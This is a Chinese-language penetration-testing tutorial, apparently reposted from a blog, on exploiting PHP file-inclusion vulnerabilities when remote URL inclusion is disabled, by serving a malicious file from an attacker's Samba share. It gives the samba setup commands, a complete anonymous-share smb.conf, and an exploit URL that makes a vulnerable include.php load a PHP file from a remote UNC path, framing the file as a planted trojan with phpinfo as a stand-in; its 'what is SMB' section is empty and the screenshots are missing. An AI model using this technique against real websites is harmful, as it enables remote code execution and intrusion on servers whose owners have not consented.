文章目录

- 前言

- 一、SMB是什么?

-

二、使用步骤

- 1.在服务器上搭建SMB服务

- 2.在网站下利用文件包含语句访问我们的共享文件的恶意文

- 总结

前言

当我们利用文件包含漏洞的时候,对方服务器的allow_url_include和allow_url_fopen设置为off时,我们绕过的姿势基本上被防住了,这时,我们可以利用SMB文件共享来pass

一、SMB是什么?

二、使用步骤

1.在服务器上搭建SMB服务

这里我们就用Kali来搭建:

1.首先我们下载samba

agt-get install samba2.配置samba





1.先开启apache服务,然后到apache网站根目录下创建一个文件夹,配置文件夹的属性,具体步骤如下:



2.进入samba配置文件目录配置smb.conf,具体步骤如下

1.先清空smb.conf文件

2.配置smb.conf文件

相关配置为

[global]

workgroup = WORKGROUP

server string = Samba Server %v

netbios name = indishell-lab

security = user

map to guest = bad user

name resolve order = bcast host

dns proxy = no

bind interfaces only = yes

[ica]

path = /var/www/html/ctfsmb //这里是我们创建文件夹名

writable = no

guest ok = yes

read only = yes

directory moded = 05553.重启smb服务

service smbd restart4.验证是否配置成功



我们在物理机上文件目录一栏输入服务器(也就是kali)的网址

\\+ip 出现下图就说明配置成功

5.成功后我们在共享文件夹里面植入木马文件,这里我们用phpinfo替代

phpinfo.php的内容为:

<?php phpinfo();?>

2.在网站下利用文件包含语句访问我们的共享文件的恶意文件

http://127.0.0.1/cms/root/include.php?file=\\192.168.43.170\ica\phpinfo.php

注意:这里的网站目录是我们提前信息收集得到的含有文件包含漏洞的目录文章来源:https://www.toymoban.com/news/detail-638591.html

总结

提示:这里对文章进行总结:

例如:以上就是今天要讲的内容,本文仅仅简单介绍了SMB文件包含的使用,希望对大家有有所帮助,喜欢的可以收藏加关注哦,小编会持续更新相关渗透知识。文章来源地址https://www.toymoban.com/news/detail-638591.html

到了这里,关于文件包含之SMB文件共享的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!